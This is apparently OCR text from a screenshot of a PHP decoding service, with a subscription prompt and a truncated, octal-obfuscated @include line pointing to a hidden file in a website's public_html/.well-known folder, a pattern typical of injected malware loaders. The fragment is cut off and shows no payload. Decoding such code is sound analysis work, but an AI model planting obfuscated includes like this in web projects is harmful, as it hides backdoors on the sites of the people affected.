
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057hom\145/mu\162ree\162oad\057pub\154ic_\150tml\
k\156own\057.cf\06..